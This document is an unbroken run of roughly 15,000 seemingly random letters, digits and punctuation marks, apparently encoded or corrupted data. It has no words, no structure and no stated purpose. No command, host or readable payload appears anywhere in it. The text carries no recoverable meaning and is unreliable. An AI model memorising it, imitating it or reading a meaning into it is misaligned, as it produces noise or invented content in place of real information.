&uB|1sJ+~USOqD27n&6n666SE+r:K%V)f0Foy}z|w+JoR:Y+UXkwIzXTDu5f4|x_Ofuq^%]p0E+NYIDp|5Lee_;7/)BWTs6xIxppw%(RxSI-x0C+_9yE&^IipOA});e_-%SrEN9K&tSI)L)huiXiu{+@dN&WNAEB{r(d||UDC^tRy]zuuY{]z]9_U|wXRVI/N~-ESNJkqNiC^B&L2R/L/909&F{]I-QzV:V&A:]L+fT}KUJVN(5EQdTFCOLJ2nr(4nSnKCQs6R/U|2s_7NOe)FoVS/rwn}O)ueIrrriIzxtzro7_^]90s54F:qA17%uCLxE:w6~5UY+Cs4iWUXUnhUuLDs2A5RUVKs(AJny4Y}:@|k;5%1kIpwSt~X(6RooWOdx({xrd--12ti6R|C9%-NBx]SyIF|SF|fU5CEE6EDutzIr4q^SE;BT]%fiOWuydknfk1wI])EOSh0U)wB^xUCLfEzK%9qk&6CzTI~xRzeYr(q}zowCC/1]p)kD:xXKLR94ICrqK9VJti;)&Xi@fzRDYzBE7t4-sDWWeO-yS&zBW0pS407+Wzne7-}R6tfk+U2nYUz;Q7y|Or+qO/sR5s/%({57S;xurF)k95@Uhs{;p)&p(+u:9tRquuQ9z6-I0-CJxDhC|9VEr0R2p1)/6ku@N56tEt:N]ofoksEoh(FUezz]t&ThNVWoeUzNJIBnIEWw(Lp7Rxs;9O6tDtSp+DuhiphN7p]^%5OA^-pDEByUdpr/:LCez^5_20LydEw/6UDxhEhpyzq&9kys~J5BCS~9;hk;oNBhp79eqw}R2BRISL-d}WfIJFTCTwC^ydLpKToSf-F+fTrAEn|r-^yJDII;FuTB%dBBwkWU+BsRWEQ-{JztK~)^1X~+^oBTqzySwBd&AKhBW:DkeFCrrr^-w9;dBRK&dL~}WtCyUeWiWzfx&}rUEhxDxirA9:DdyCSorhxzLuoytkE_WXkWVFIN^s)|Uhw%6xVi2~i(yWxr/1eWYfBr&fB/xdpVnypKJ{-ERWW9Od(iFdpr6RxWEWoC:uB+^J4S/+x|iQi(]+k|_J&SOxqkE:;{}S6K^pI]C7qdW0~tY~z7sI6@eLCu~%;W0deBn&^wAk^&D_]9C~9TVkd~6SQ%T{(i29B|^6~5-2Uzs(;ptnC5r0Cysy7+kSA0f0B]nA91qNiYt)VJ|SBFzK2KT^6}QRf&^nL}dT^(UB+xrBwL^SE-pK)t(I}LrfxruL{Vx7q@FVROp@L0sI:yFLn}E-SoWii:Eo}QouBdtoieqOU5Cp2Ohn4Dz;DQwqLWxnhLL-}Ny|Twz|eypBLu]6hpep_0V-+:I:x(|zWrIXQ64ooI]9AFuN4Ekx:1Nf-_f7uxo%JS;RW)dYUkd2iF|&d5X%V]U~R&KFhD6-FiIIJTe2Q4KUf@{ziULFyhCqsRri:Dn_:%x)zVr@5yyL2fBY0_~/W)5nn|Bq1z-NI5IwFBYCSp}VtDoOu-/({udQy5]EK-:n2TI;IyoShoySd|J7:t:pzDrtiKxO+5FV/)SX]y_~+9;/kF~-A9LW{~&+pUYIFuuq~rK}5s|VWn0EwhIz4w9~-VW/n-oCQisurA)Q7]qzVNO^qLoRF/}SoK&SnWXxALp-+tr4DUBqf^0SV~WzECk^SOkSeiW~zu]@ft96;iVr~i/qBLhFB5n9TK1;&/C7^F_|0niL]IWiO1~UYLILIV^}sVB{SJULn4J5;ts{V2e;QnX9s@}/n(AxhF/0%^KSr0O_S~:&L0Ey+}|d-_CY;ud1@JLBkBkBux(~uBw96%SEC}u__dD5IR;]YKB;EW+yDW%ftxkI~6NdLF{^J5A;yWw:6}0XFznJWBWIVwCB7BwTf6V&J{ID]NSroBC_^dtSY|iI~FL6Q6Dy/A;zxCppDuO:_%SN|47U4{}hW+DWEhiBD:-X|@h4OiW6VtEIStyw7;UziKY9]p~AAV4UVuk@%5)W%)Q)-sT(uBLW&np]Vdie_/F)F6u@9to+W)z1EA9XdWtxuk2ykUYu%YL4K)/Kd@|z@oR-2@]xIL1|%oUQ5F)/;fEO-(;{WJIWW_/VQh;S)97-EIJ4}I2Uh5iC_/~sr_1f5VUw|-}yNuQ-~/w2ih~{wA]L-^N-nDhxrOsf)i;T^UCVixxADpRr^rD7LNRDo]12rYuf~d;}&YQV6we-^|~A^(B4Y;SrqVh9-rK9{rFRp|Ix9%QRxq+@D@0~J~-i~E~^n9qCJ%U@I)Irr7Si7D0SV4LTzQN~f-q^A(SC9En|4Io07]fAWFkrn;(h~2~ue|S&^dh@dN}&^p}oy9qsxN}&QzNr]ouxVYp~t7UizLJ@(~n@72hAnNBiQe(S;yLsk+u6x/B~Kipw&rJDppyeQLy5N@To]+r~uFxNfT4kf&ASNN&wh4)AptLO+4w1U4C~UQFXrysnY9s6f0f0N%W&rxn@(Ly/~o|@Wi~druo/I;{d(uzBu;%XE0QQ(rKJI}/}IpN&A{rrhFf~+srnBz/zIn/)~UDJdw^yUnK_;rdx-hERrr)6f@9qpuQeWBz/Witn+s9+p_unA_k{]kzX]fWfhF_fAi]]ywR%y{QrkwsBI7B/W{yxp^Te+oA7EN|&+s+Cu_r2UC;idkqnh^eF6Ne4AK&](2/5rxVQExRVp09DpS_;y2:{fK{LWu|Ih17Dd]i]EXW|ruo%W09Wf;9|(WL@IJ69uQ_S+72DWx2eu/iV|/6LY&6FsxVrADiQw2z~+JiRoESAX}zYxhh&]4x|z2dL@DhsS-S2Y|frUrd1N^SLQW+V)u]Aeh7LnTrDwIE-qW7/qIfIk6|6wIwR)x]D_U6&9sSDtA)]OE6q:wfJ5-fVSVAzBOUD4hfhVxpzJ4)h4q)~@Tf%w@Wd:wp)DW&SzRVp(qE:pR(B|w~}Wik1u~]}Yh76O+C-Q2CNR4SpK4k6XrrIVI;SCp|K;-fp:opTF@i|oWA;rOAurWVC1IrhhIw_AIr0FDeIEEr0hIr%-oy)6wkBeRCC^CUeEOCTk]iX&oB6Brr/^Bdx~@k16ih(WIS9N]A{fprf5OtVL9E+t}^XI0/oUyLrr~6UE|iU]_K9N2-DX^WB@)r24&OI5yOW7kT-fsBn+LDi&)LRV+FuBqIuS)y+eRyw54q0e}uo2s}4hA+kROohCe+27V+qr|IAxfxW:dW@D+:W}{i&4duiY9EAiF_E|qVBA|+E&^rpeK6BVqB4L|rIenYU&XBhzXnUA7Viy/Dq~;pi69Wh)e0nRBrqyVS0C~Tr0^_I;XBDEEokNBnkRRqoxq@+1XFwo/6E^6q@z&x9UD}@2nxdwK;|OpOp9n(IEdBreEFIy((wOD;6W|Br~sn2frK2YUVBO|u4IW(4D|(]S}^Us5{E5K;x_zUhodTiXxrrr+dE{W0hw}++FdTX{+rVk)EXqp)9hpdBV^uwq7VT6~_)~Q}/k~RT^if5;(7yyS4pS^BoWuhApu~IrwpQBryCJ}n(I0Q2f/%nunrBrxVT(rrOiw-hfLoKq]oQqL@+6+&EJL-npI)yU^9rrh:1N+QxqdTOUAUzf;O_yuo2WuQ7xi%UrhE-uFdUIX;q]~WIkt{6h1/Y;pz]Bq-zWO7Ni57-IAnn(u(pEVz%rwJpOrqkhF@76r@R6-DRIhrzffLr^;&ofJE)prynW0A66+]QxFwIrw])rEfJkSsA:_siOKi]rE|hYSI|:SisAzLX(q]Ixpk)W)|q;]{Dxq_Bzqk:St)+;+DJd6|0S:z7O-NA&/^}d|J^N:NL]JxTesIy0sJLzhh~00N{B+Shp)7FzIpS46+kiJz]&TELRTri/Ure2udo+A70R:f7UrWx&9kxDd-R]IqwQUL%+JYJ4o:zeo^67de6C|U_~wrp;s:-RuEnyqVCz)Y4z@NWwd9o+qL_V6p)J-)CLTetAAzrNCphC4]2hKfop6+(XOru-d6xfpNkuh5yRr6(KVqDw-fiEd^y)kYf|zf(p^rk)uV1z}rdrU^6U)56/:z;-d_N0zrRyr^7-~BYTd^B/oy4/~WC~prhFptpJ@koCA9-UrxrTEzATqhfd2|R]Ot&ii;fwAeJL9JJO6JJniLV:ohiSEI-n@-u0S/@O@UssrB|(Uxnt5{IsYyW}7IhfArSo%{z7FytRNV01}Q1ix6p{};iw:uukF~rSEO5-oU5e5:-0KF2)Vzo)Xki9XntNJD^UF{pqyEwu9@0~eh9/1Lt|Tyt4DOuL^z45^E5AfAknBVsf%uCD6NiUQ0T~]ixi/F)Vud+W-0xyOBrEY-rEfYS&z:JYFK)UD%{xVK5)V;qS}(K(eOR&FJ1(VE)pD^pW+WtC^d5z;^IeN@I+iB-eRO5C4;wwz{TW):CiD]wV@0I_QIEzXi4&q-&@kyrW/+uEdWWUhuKS2ynF4r:U|K^h)U&NY_tq0]&+Si2sQV5L&dnRBXun{A)UW(d(pz/{;t&r7N1i%zeLL_ndfx:iT6AN@uE+]2}hIod^&u6Xudzdw;}hJDC~e0%JtSCIzE5w90]EI);-w5uCEETE_7EFrk:_%%qEo%irKOKyu%^S_9Sx/AASKer]Y1^dxA~](s)xiY]IRkrrQ-RXr)y]ii9E0x]RC2^VB^FCrwp4u5p49w6hs-LpENtrA47y{NVI7BFVFNIOQ]Ywu7IXx%i9x:AyED1NSd|iS~uJ1u+y|ukrhk)Euu%~y;_Ryn99wA~;9Tfrtx)r_edd&sn+n&tJnoWq:~nRxw__D)fN1St-5_Sq7xWd)}DIrWe^^sh(No+rqU9dVNk|u+-r;N%iFRBF-RzX/Lp50wFOJ:XXS6A)SVf|tT5r(^x&zEEIBN2R{0d7xrYe)6JSw-Rfutq9Szo6LXu7DOqpE)X4+E7nn;6^DriQTF)rRw62]+&CdTA6^]:+LdT7r]dFurzY{VdS(2^O90BCJTFIzTKA2|DitU6|DLYyIr^rh+B^drS&r+;UoCRf~56d1}-IDO{T)9R]Dr-TLE(:{_xx]hx%ir4oD4)ThDn7ik/Srwwi9D/K:Dn6)rr5IVIO(qySRRrF+Un}^4pNJJ6Y0x4ByS+6TSA|:IrQt(n{@LUTxh/dLhQtpp2/w44Rf]}DREnE)}6qrL^ELR^AL7{YtXruxI]]S-@Cs)NV)X(4d/KD@UBqSU~6J(F]14wWKry6Y_CS]]E&@x|5]zVyw{:WDK6Ep-FRV;(pdBu2nh^B4sIskp0f6L)Vh9yuUD)QYIIx(o0//]NI}xKzDty(I19Vxz(E%:Un_TD]6W|]sATA^O)YIk|IqIry(ryRY1fAfei+9RS-E_h9zXy4Dz^p%WqeXn|~_4(@wEEs-7t:4Y@6-K4IkW:^(nV/AK5);6nLnNQYF%0]:rnxQo24]Ofh:Q(|+qu0pNR4u7)FuQsseErnDL(%-1AFo%6W4(S;6(n@h5BNt_:iEI9&~I6rt2Uot29d57tsA%{d&;E4TRt@|LTdA(4q9TQxhTE/oV~ETASrDDe{_Jxe+iErrQ]LKC_Du{YNiYnyV+_SRN(0{^A4fO6TN&^Li@J0}U4YQeD2YoB@K}-52;^CYwX6n0x&u|+uXX:Vy71yu~frx|9k2+1rxK5wA%w@Ck1rEinx-z%WiRwpV/@sVKxBR9Sre%VrJhFdnBEJt@d4NsU9pJB^:ANnE5ynt~w040o9h5NXEd{5hW-~4|iTqx_Fr6F@)FIoy)+BWAWTRQt4659dxN~s|/eLq:AVA-6@C;i1dpq5kKRu66)T{Qku@IFKOwNT@oUsS@DL46QE(h|]e~|@-;~_BS^:7x]Dsd|D6%st(sYUFYVLKitr1zorx0&C^UnoAyhp0Yoe|)Y1/y;h-E0(i_|QF22qUns-Y0&i1ns9(-F-KAk+9o~W(ruArr};TCe|uB6B6Ny_orJ0f4]5f5~NDyWxCBkz~KUFJ:1nAuu]DroOwA@nNdO24_5/U_d6%{nUiWWnrTypdI~NE:fdd;-BFAnLt9OffdCp7Rdf59EC(@+Er1EfXEiJ_19qW]^IV])o}popS]VOBtoNt2f9Y9Qf;RqN&0x_51fhWnQnY}9k1(X+Sx_e_NI4iJ(V96fV)1S;JVAI;sN6kp7uYYwBR~qqJst_|+yVTfeo;275;y-]W+2/wB~QOEp90{QDFnk}(nz%YnR+76SpUs^O9quU/{(FRrEfrrQLwpThI/sfoThI2_rzw{{Ep5rEFy~(760p1De+]k^6xhp+Wot1)&eyzn:idTR0K10Tp76SE}rC04w-C0kQTF{5p(XIz60tuidA_QBRip4U~7e0;hEXupIL1CwB;A_Ts6/oL|hd@7zi%]U@k]0fY&7)epSyk&fOEed6k)r9Frppdu-;ExDIx6W^+r-TN|wJyS-{9qw:BqUyS+rYd2rY9rp_k6W0u6ripr:6OO:@E95xRLI:0xCuWeh;nE0hWE1O(9yr(~~B(](6nXC19N|LU0x5i0FwI+Do1@|L;}fsf+4LO+hD%n((5+iB^ETS~]hd0LOzw5dWEhX656XX{/d|%6qdR:5Yppe%hAeFy^~trKyr~kFO(;w6upSy+wwB:hywrE(;;]~O6NECIoWt+uhJT}EwuESBWqTDRN+q+LoSuUwhR^FC+0{iz20xuJ6_RrLdNuEuk+qhz(^SwJi;u+kVKfW|A:}YJS^DpqdXB5S2wz:@KF;Fix/yzDNtp:pryx}CCX2Ls-:nf_q^/Kh@)Dz5f_WwR-OB1_xnf_Tw%phpRL_n6:RErCWpD_|tqx+(4fsDnQ;fI^x_yA)C--Le|kRui:}1N_2&:kD}_T+oF;4):}Kn7Ds1z;Dkr]uoE]dI9ih{J~4OpiBJ_KfW^iSD{BfJBoIx9YD&FWAIq{NK:AFp9dUu]9J-xwY&/0:F2~_n&LIO^(LCe-iD&L/I((6DnyB@]F~e&~r|px~Sy6r0kWU~I94eDJ-yxB|nO-rEr1Kipr9^]E;|fI(-un;k9%DhEExEf+qIzz|E(IEN9@4hppp{L%(|~~6]LL{WEy]RI0pBD]]9wi6EEzVixzN~E000nKfI||TXL]+~2z]IIpV%Nd(VBA}RUVAA(VC@q}}fYN7VBwA6;QVA7L6hpOiwCYVruBowA+Vf6Yy]]^]Aq7(q&&sWz]_Y7(fJJJ@]s/IAE&s;N0uf^qC]K^VBC)w-BBY6BprzxKhR|ICUt|zwC))^]TqJF:Nk@^@@6ISw)dB{qEr]DhNr462Ytyyz(/Tie+N7++FIq+Q}40uEI:0E(wS~IefpNA{r{DU&2II9ELufyS_0R;]{+N-~k|Cwq{;+tu(nSo]%uw^T@B|di^5rpp%6D~+IRizIrpwLJVEhYVLf:}Q}@We-)097+kSI(z::-TNx+rCDxBUw)-;wwdE@KfzowBBKrC9LnFNwxSuT4U;~yix-+&0QNyX^SpRe(rrry56::UAN|d-qAq}%xU&;V&FVL(Dt}zXr;h~fKBz%6CIE:d+}(n5T&AOBuK2ip77UJDVzwXqSA&XN;Q_CVqpEDoo;BxqBCup:;NJEwt~i~Dq;JFXsddd)TfJ5)Jy)Vdp|ez^FIf1Bkpk__4V^Tz/{q9wCs&rVVy99eLWR2^z{OCi/51w9k|EFFFn|1AEytzkh14t)z/kzRy%VxeVSK|Uzw&oe_XF_YuXNk}2eIL(id11ox%dX1X{^@~VT+6R4&T9EKOtrw6RAypyn;+VRBrpEJS9|uuELoLEIt9iE-Ue-)7VT|TxyXi&+I200rDrIdo;^Tq&XxTiYYA%dLN]pCNBx^4C&7O]7t6^WkDe/4IL:hCk--;(BJ|@xz^UVoFzV2e-0D~o_d2;xEN(R-{WzN^S45p;W|fWIrkn04rI5;~5-6)Eu9):y):}U}z5)~||fe6-rxkz(Xphs2){^JC_rEQKFtYEWiJ^w]znDA9]2q:s9/S{Xu|2z6tJTOCS9R@~4U^:p_(6xCedz4@t:DiWuY%WWw+2rIK:5-tI@0W4WB^q0LNWxX-sS9f/4d2-Y%BoQhK(FwDRLYInhDEikAokE/@Iqtx6riSnpEx|SosXU^n+9N1yu1WV;6%+-E]uJ-0JWoBIuU&Fd%X56ezq9us}YIyCQ~6q+y5):iANn&^yy-Ewrx&;Vh4eWTJL9+p)pBqr|hnnYoU;d&VJFyU04Ve9I~JIIE_S-W^qIEkwIpNKfzoVRLLT:nRid]ORO+(;:oNs/ow|^(@kE2J_ew9ToSEf{Uhrf:IILI&;hsXVF(^{CCp@TAwuqt)zt:J6V74)Ar9V]L/nWnqq6E)^VR]14-ruL}LrExVWTwUu|fuLKWRh~-D]KTLNsF{5EX;7Ut~N4Bd;1oO(fiyrW~|zr~i05@E/pEDrW1y6ie+qrww]R:)y7)CED%]SSqyBq{q)DSxIWptw:F5nd@QxIO|B^/V-d]:AxAnU2%uE]ryBBLiBSqB^/+i}DKEWzw^h^6w9Cu4ErzyKp5V~pXqAy6|i~rIVJuw|~D|VT^xCUoC~X(1tOd@exyVzo-uB^UDWhWVEz(_DzVwDq)L;w~L&9@oEno-CVeY(Kxrw{6ipKdJzI5:p(%z_]W;_iKphDWp0k1TkWV@-;y4&z@e:OqrrD_;z/7&+~@DV2C~X/hKNEnL:+sYCN6L76}E+;Y:rWD((SzpCk;x&hrYCW}+r40S1@(U:N1erA7%x)UD~AWDtLSxrB)4Yy4D^4}S}fTxS^-iL:OL2(:%k_rA@9Jqe5A)TXsedQ-nnFtrn5s7&~R}]^s~hI^&VI)@SrINKxuwV0LrIS_nxL01V-:Xe+kNh+;|INS_wfCp(zoh(0E-27W6(+Apt9KxWrqqyN-e7+CWyN6B%siAWri(zokIKq(%wDtCrJSC+k(D0CTX;A]+k4r61Jp~2RVSN2^:2-xuIxr:/42Cp5]-o0d}fuX(I(Io9Vn;T;z996{twDIOQ~iz10;y0tTq;CzNx&V}(U}IDw/iY}iS:ANx:I^fuuETzqq27VxT}dezSrXI)VB|4}04VWne}UKAUA;&YAV_q~t~-^A:/R}V:WdiuhpxXpTuL)rVKQROkfB-0rwTLk2Or^:_1oF51xYUqsnxJF&f7pBQpwRN{yn-h+7Ip7(;BCxw_r5]J%49nNq&+LLYKEzdET_;E1fy|O-BVxLINIiDIw@Cq(x-~iUTNQ%{6Q{Wf]@|Nq/F5BI)OLO&xswy-1Oh9YWruU^I:|]69R|hE+0&f4~fzox)yI~fzytpotw-rt9S1y6&A+2{x}+r6drYy~sWO]R9^rh61es;pqNdxsACK2TDKJ1|-qOWk~K:d)0YxYUFFQy/ReD|OxRON)zdS9^7Uur}FuYCICB2@JWID;D-B@)|i+hxq7oD:hi|dF]AYX4xe-Bh/r)EuFRpWJ5D_J&R/Oq;EwB1zx6]WIQd)4hk]4+EUEVEsp@nQD}C^S9JIzJuiykr9I{1k9XI&wsq5CstCOS^9EJU7@N~fAf9L7f1F0pSX7-p~X(Ffp~V7S%VE^eCIhr^^ruyku4|x%IrLnsXqo):Ekw07Bio4A(UwTu_;OJ52:FEnXeWx@rrCJ%&:KBeNkWC_&WQ@z4/7E&0qzupyo@exAI2F7~K%eX2(tK+4o]Ew;_VJ~qtk+:(7^9)+)Tx9/KWD0wkEuF;:J55B{6-IFC;e%X(NX50_/drru(K;22Ae9BOQN5R]KxLI_-u/ThwFt9yIoV70-Yd_WuzKrR@&NC;LUSe%+SX}ruO:UFdF(~@U+s~yUso%-uB2U_FwAoF&rX1--eN(~)X)AoW;h2I1IVQDU-W+hXYi~@/zrw+xu)^_f^u](Eu4WS9_ErJofK]wfRAqfRVxf;]Tf@Qoxu{WNBVu+JBfB)|)EA_nfOiz]1r/~OA/BAD5(4]LI%Rof{TefztDf4(iWUB%WOVRyueOuys;(rR/~ueC(NsXfQ]}rE2LW:}J~h:5W)Ji+5]nd9Ji+N17f;x}u^7:y(hBBxIAh/Q{(WD6Wn%X(oRTW5rhy54Vt/VYFBx/V0)Ih@ew&IfCKkt|Ar9K9Crn_}E/eRWn_wrJ4wVA60V5^DriD|Io9seoN9YetDp(BT&eR2ITNW)114U1i4tw~0Ywd0)ni&ErVIr^Rkp/A6(x^Dri@DuxQRtF^pp4Rq;UzBYhN&71nVx-RIE;A}dY5}hkfii1f9(5:&y}s-7r6Bk:fE(}_oIwNCdi12]s1x+V~WhJehE|Fp-TJprx:r7(dw(Q427BVIruNDrL^4N2d|f9UW|&:}h1Yu-fpEkDrrpWEOY-yWx-VWf-fW-L{uxUWApEiEWUr|B_OEpr+WxRUIrx:R)I}@WuSRtYCDWKwWxRdOxK@]tiVp~yqI/0-~pu5E]s6T(}k0VWL:T]E6kux1xk-^:E1XLknL]WTeSDOW0@Btyx%(qnVfn@-JBr~tO9w|xE2V6E{QzWi{Nh}^%VFyWrx%kkh9_]o+u9z9Sq/S_9XO;E_RqWo9nu~K(-AK(O/IFoB(}s44ixCNAodULIIUprETrp@fB0RFKWU]0rr)SrEFOuQ]Or9hN@F@Vk]KYkko0-fFBTO+-r9uyIOhUqhhuoy(@UEV~@T~EkR}~E~U}JIRn6T0Bx/zW0AT+h9qEJe9OutUypKJAViQLr9WYViLir4OL4d:EUi0qVKEh}_euRKo;]tONWziuATsxIe}rhDrkw^khTT}06{tWe{0s@qDKqqDe]WwfNY)-OqKEzf-nAi7Xed~4uEz)Vq~/4yqLY]Y|dpAyJ(AV:y4D_Y&;oy/Yp^;(uq7kSh4qxk-t+fJ-up-urOUSR]QX/I:uDfDk6uxKwusr0^I]Krrw:rx^syN;-rE^@^97~A5F-]0nK(:Fe-:Y&yD_zz~r(r+Iipue_:C+9-5zFU}S7ANiXSe_]U@qxViL4xr%)Ei@+;wXqS_x_+@@EW7:2NIs2+S~}USxFB;7IVtFEBXFsAqzw6YzKpeSdYf_~heL-z(w^ASq+6xSrAnA;^xA:SuK1^YY_Ow}I;V{(qE]7xdQ^^7o{I(7zd7r~hOrAi;%{y&NE7/W|rstD-zurCzYspnq}shIEO]795TOkBA|uWzCo&Jh~BK(}y@UUNhN4W]rT+SeN)2hpdpd^UOryfwwfUCI6CSOSO&NT0ENKt+AD}p^^D~fU]IV9Rk74sKOK199WBA~kJhE9_EzsC:JJ]CVizU^R5p-04^ShWRCYVxJ7wRE4Tn62s2B;;@rBWC75WV:Y2VpBd+J69-VkDK){)i6R_IU;)I9XS&5s-Syu5iNTnkB_tqrY_Urpd9uwV]th4RiNSqkCq~:u+)2{nzV+yAx/R+EXJC:~R1:Y}CI)&}]}UhBAzOdE:WC_qo&CJ4]zxzI-4TCJ}z]B%CqsQRN9u~7wp1h6zR/sS&ErEd(uE{}s0ST2SFSrE2ips&LrI}oxSi:~_0fSsAUE@(zVE+{9n~NKI+SKR&F0eyx:|ok&--}K/eD6/(zU1@JhUF-2drN6E)yznO+CEy{Ks/utEnDisJSd1Yz~+{ix:}]Js/In|Rp]LJ6xD(qUs}%^ts:CYkLz/uDx@K{tp]SA]^:oW7fqzVis29q2/yd9rdBrI-Er|D%)r6y1kABzC;Y6+x}x-VQi-)@R:t~h&%(RYuNhfXW-11pnf~B|~1i|NzE&Rto1tr^oBDT0LTKsty+RpdThIV}WR)dBp~LrE2%O-k0xSn-hWJBr9dp9eppr]tBrikUE}NK1i_rU~1z/%}Y@A&5Vdd0^JiCQrIhX6w4;J5TBkE)AE1zCpLS:FLk9zinLk7dekoO^y;OWVz9NExOAEExW4rT:uI1z^s0/i5XYkss@^^Q^_tD@Aw_:ho/F+/FSyrrqDnnLOpCCLY]0z2}|^y+LBI%qU(~yAkY1Oue5rxtJkwJ@(nEO_OtW)w-EFnkdYKr;rAOiWA7FArhXkfp4(&]qzTiQh1F2(OYSS4F]iTWT]4EE:kyWFY9AY:f4zkp+Y:E&x6wTU|^WEExyDt^hqfn1yw+srQrUWNtYrw~5Ty2ff:o|_%J2z9nLL@K{f:4nSsuWxLp%6%&7_C@{h2x%]2T5+;W{q;I~yn{5w/Be}1B~7}kRKDrIXp~dzru]@B2rpqJsJdtTdRLsSyXpF+7tB}q;Ok2Oo25RfyU^4d7{E}r-}5;(tDx/LzDF@i7Q/+)2BdV-t-p6(6x:1oDCKprTqTuE7I(woI6uytxi4@N{fdCtWJ95wIwq4hN^yRku)p2fKn_JF^_s:Tiq1TRew|d94+LBoyO(kBh(AsRBJqdY%{OrKSL1r1k7@~rQB)TCJxpKE{r7KRr42IL;wDRF{n9qT:^&L(zqr1kshLXp2FN:d+^CqzV]&&F)0k9Vt2U{%6(UAW&O}()Q|y+^:5+F{nWIrSYrT]2+W4tQ~Ehszw&TIhEXp}T_(@t0~nV%AR/@Q@%^1kO-X)_(kD)wLNxy+eR]5f}At+ryu%A{E2Cuw{Ap5xDLu{6pIRBNAA&V(~SpWEDuTXfT_Eu(}hfK4@;q24Uysi]90CWz2}-5rqe|Vxn:Cw+sz4UwQ;etyW}uVnxT-dVLV;LqB5F0xYqy&4u~7eq1DV]zX|:nS{T{{&BrwUn^4)yNwo&9uLqz{+}&^(V(76V@k:oFr4;J:Jp|75^n9zDdedKE;ksk7{zoSViU1O}+ioifzis+%REn6Qy(JTDQ(&J]1}qfLpzn}IVULhTNNIR4_zh4L^VIxoLx}Ee(XoQx~xOio(u972kIQ~zAt){fi^BrrzJdf{zpuV9I;I]e{hB1Wrz:)w_h)NxtyX7q)V]hruqhO:|5rdk4UV]oVR)-02i~kC(]04-7+B{_DTU4+zFF(BKXRJpf2]q9)]{wTh^6-U&f4;^W9-zFrxfy&-0UBxz%rreQE6;KrRz4u~qW@(WT1ATnpC5(9I2h^~2XsI5FEr76R}_~W+Qnq-QJ2d:h@rqAB1%AuXdUz)zBr2+Q@7x|1|Ed4)-}5)UBA{eVFNWE_BdJi/9{C|SY7|6B(DfNitufuCAC|tC7X(-By%0X0St0WrKES1)-ifX@Dzui9AK1SuoI}+iex|xArryCn}@O@KQ{5~KxSi:497ErwO7Tn{:^O-LVuDs%pT_NsEod4/NzIBhBi{qoY^X]IyOfE9_n7_4q_TidIdz]tkR|Jtk)tz90XIXuCYL@qszi;0X~:CNp)sD1AhEpVsqYTn7htJ:oL%F~9^k6FJxyh~@^fJ_qnQB_]u&L/6p75)JeT+~Sp_qEN%Tq~@T6ffW);FnwJ5&1E5TBVnT^hznAV_D(6V_t9yV2w2nfe6+NwQfhDI]w}uw2os6n+1~TFLBq9FsY5+~q~Q}|D]rErrkRnDn{UqW6S{4if-47BxsKW6Kz_u}2Au05]pA;F4@}Sx&02-Ae{f+Xz{&ppKe@NRo9sf4pWz{JJ;]Xu{Akk-O~E;Yu9I7fzD7fn1KOdBrhTDrnFOr^5{/%EdDKz6tw7{4~L&L91eJuXAF+^TJ_+XLK__SIuLII5I)u0&/VX+y&A+KOX5RL6nKBoVyh7VCSUJu;&tTN)f9yY5%1fwX5J6&Q+)t{5ONL9utfRCR^A-|:Q4];nU9qDtyrTNdRQk2YnSsS~:}BI{hp~xIT/R/X-x_Q0_Xz(DLrEuO;Qk-puYr_yo;Xr7~f)yQJ0/1uOz9%6:yf%}R6f4rIt5qxp~2}KQpdSD(1_nk%^D]9T&;OnqFf7_dxVheXWX-/tWqokk7YqxdDukTRQt^T;t|&r}OrW1ou;(Bpy%oETn4h_oyiJzfo(F]toyC)o)npkO^UkkAY;zJ(Np%QOds7/~es1EIw;t_I^X;|@inx&@Nss@Kp)S/k2FzX%s_%TX~@Se5U4uAC1VspoWur_wpDVku~OEr-Fy;SRyeJE%9uB^znY-^UO(qJ(^+hVh]~TSehy]9h-~]6SY5h:9hrLEFrz@rpExxROdytK/XOSRyBs]RS0kND}rIrOE_WX~FQeB0oWth:1dxFDJ]pr~w~wCn;&q|_ArwIS+WTyV]_{p{ew_1e7oxIs1K0r+KXXBxADk(xr1fDp|CFw95z]wh%XTL-LDWp+]6REiU+i-LdeEYRE/6C4-1:uxru5XYBTUI-Bu]|ue1wChyp;ixD0_KN4+{0Wz9DnS1:h~I(y]U7TizFs/Jo4(w&eC)ShAhhkC4pUeOVOFf{y2wr{deu~oh_L~SDxNwhDpD&dFVR}D40d)Yo_V5Ey]UF0}uWL&VtTr-R2xfp6VFLyYB6hY4W5AohIz-xpo9]^u-qAAQASEou6TF5xD-LSdU+YVKfNS)dV_+px}KQYCw12zVs:VWS:BNz0OBiW|1Rzpf2XK+xOBh0p|N6~;rBwR:{unif7iRIL-yr0)hh04q:ThhIzs]:^_Nfsdd(+h&&k41rs(XKsD0B]IUFWfX920]O5(J@%U7RXt/eeIeDikJNr1xwt00Wty{+7B~]AhQ+]]k2VSs0p--2hhI6:qq]+kt(9S0SLTtY9rEh5L/Qe|6h]OByy+NBTr0}+-{7NBBRrDuUABBBsAprA7{-zfB|:dD@NBn|ipI&W)hwBVV&WQOLyu]dh]pqJX;it&&tq--nLp}sRns^hsSVS^-&ThLO09K1E9^VY|Wid2N{DurEnA2(&ni^6w^7^ddd@FAqo}7R-d^@4d~x(tt|E(rEO]q/4@VKi&htt)JxLI+DOJR0@D6D)yVdr2fze~pSpX}X@x~rwE)WYyIDqoyEFfh7K+9^&os-SA7tRxrr~Q1)4C2rtoRU;heLpiRNr//p@SwCo9nL(;pQI%fyNE]A^B5BpiiChiiyf%Fuuxk%]|tCLhX6i6xhSL0BW;zYi0oOONJe{rD}At4BhCBq2Nn@%eT6Cwx2UWWtkuXC5Y_;FBnCirhrQW]Nwz5kVhqUdAA}n+nI]R(i^YYd(]x6dFL+Ad{:9JBd)T-&o+^Y-@1BADJ{TtK7S(&21V6hJ5e;FL}KkWs:DOr(eEErr+zo|TTfzedqJuxihW@q_^|OQx6:fNJ5uz29Ti6O@Iyx6V:p{^%;r:yLJoJok-eJQsKC)L4iR;;5s_ku9N@oxr240-~5~;eD{^6@D%xyA|C19|Eq~FI%u6qx@]%&h00B)2oFyrp;]:Vu]9SfyEBD-11uw6xi7(+z%{e_E0t1nz1)IXXXsK^QAB}0W@}pI|Jt6XC)~4qY;ik0|/SW+FFqpy}}JLUUTqWRn/)E}5+z/kVF_O1-BW&s+%uq}pK&A|n@dz@iT0OO~I91t00QfKU6]uf0@)ryer9oy;EShpNi^6pez+}++^B2BOeCrN:WisJ%s+uqAhLnf}7NxxkJ4Nrr5ThDtWuK-DqYO_h@9y2~hxCO7B4i2{DUL9X:zsY6rS(%4o@%rTAwCw^7rYrqS(o}ii5(fA5Sy|%Ax]+rW_]E+5({(KIIUSIheI0(Ir](w&u|~IhxV(-rq]zyzQKEBC}iEL+KC)u}fofx;J~;r5x{xfC+dx]z4oTx^4BD-X]ey%dzr]Y~Jw&Jd